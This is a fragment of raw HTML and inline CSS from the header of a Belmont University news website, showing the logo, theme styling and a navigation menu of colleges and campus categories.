.tdb-logo-img{max-width:150px}.tdi_20 .tdb-logo-text-title{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://news.belmont.edu/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://news.belmont.edu/wp-content/uploads/2024/08/belmont-news-logo-updated-450x103.png" data-src="https://b1292217.smushcdn.com/1292217/wp-content/uploads/2022/08/belmont-news-logo-new-wt.png?lossy=1&strip=1&webp=1" alt="Logo"  title=""  width="500" height="116" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/116;" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>.tdi_23{padding-bottom:-!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:8px!important;margin-left:8px!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23{display:inline-block}.tdi_23 .tdb-menu>li{margin-right:10px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:10px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:8px;top:0px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{line-height:100px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(2,2,71,0.1)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{letter-spacing:0.5px!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:940px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(2,2,71,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li{margin-right:8px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:8px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 8px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:90px!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:900px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_23 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li{margin-right:6px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:6px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 6px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:70px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_23 .tdb-menu>li.current-menu-item>a,.tdi_23 .tdb-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-menu>li.current-category-ancestor>a,.tdi_23 .tdb-menu>li.current-page-ancestor>a,.tdi_23 .tdb-menu>li:hover>a,.tdi_23 .tdb-menu>li.tdb-hover>a,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c8102e;height:3px;bottom:-1px}.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:50px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#c8102e}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#c8102e}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-category-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1992923"><a href="https://news.belmont.edu/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30854 tdb-menu-item-inactive"><a href="https://news.belmont.edu/category/academics/"><div class="tdb-menu-item-text">Academics</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-30969"><a href="https://news.belmont.edu/category/college-of-business/"><div class="tdb-menu-item-text">College of Business</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30970"><a href="https://news.belmont.edu/category/arts-culture/college-of-entertainment-and-music-business/"><div class="tdb-menu-item-text">College of Entertainment and Music Business</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1991881"><a href="https://news.belmont.edu/category/academics/education/"><div class="tdb-menu-item-text">College of Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30973"><a href="https://news.belmont.edu/category/academics/college-of-liberal-arts-and-social-sciences/"><div class="tdb-menu-item-text">College of Liberal Arts and Social Sciences</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30974"><a href="https://news.belmont.edu/category/academics/college-of-health-sciences-nursing/"><div class="tdb-menu-item-text">College of Health Sciences &amp; Nursing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30976"><a href="https://news.belmont.edu/category/academics/college-of-law/"><div class="tdb-menu-item-text">College of Law</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30975"><a href="https://news.belmont.edu/category/academics/pharmacy/"><div class="tdb-menu-item-text">College of Pharmacy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30972"><a href="https://news.belmont.edu/category/academics/college-of-sciences-and-mathematics/"><div class="tdb-menu-item-text">College of Sciences and Mathematics</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30977"><a href="https://news.belmont.edu/category/academics/college-of-theology-and-christian-ministry/"><div class="tdb-menu-item-text">College of Theology and Christian Ministry</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1991882"><a href="https://news.belmont.edu/category/college-of-medicine/"><div class="tdb-menu-item-text">College of Medicine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30971"><a href="https://news.belmont.edu/category/arts-culture/college-of-music-and-performing-arts/"><div class="tdb-menu-item-text">College of Music and Performing Arts</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-34058"><a href="https://news.belmont.edu/category/academics/omore/"><div class="tdb-menu-item-text">O&#8217;More College of Architecture and Design</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30978"><a href="https://news.belmont.edu/category/academics/interdisciplinary-studies-and-global-education/"><div class="tdb-menu-item-text">Interdisciplinary Studies and Global Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30979"><a href="https://news.belmont.edu/category/academics/university-college/"><div class="tdb-menu-item-text">University College</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-94152"><a href="https://news.belmont.edu/category/academics/watkins/"><div class="tdb-menu-item-text">Watkins College of Art</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30883"><a href="https://news.belmont.edu/category/arts-culture/"><div class="tdb-menu-item-text">Arts &amp; Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30894 tdb-menu-item-inactive"><a href="https://news.belmont.edu/category/campus-life/"><div class="tdb-menu-item-text">Campus Life</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30917"><a href="https://news.belmont.edu/category/campus-life/rankings/"><div class="tdb-menu-item-text">Rankings</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-34060"><a href="https://news.belmont.edu/category/campus-life/sustainability/"><div class="tdb-menu-item-text">Sustainability</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30905 tdb-menu-item-inactive"><a href="https://news.belmont.edu/category/people/"><div class="tdb-menu-item-text">People</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30906"><a href="https://news.belmont.edu/category/people/students/"><div class="tdb-menu-item-text">Students</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-30907"><a href="https://news.belmont.edu/category/people/faculty-staff/"><div class="tdb-menu-item-text">Faculty &amp; Staff</div></a></li>
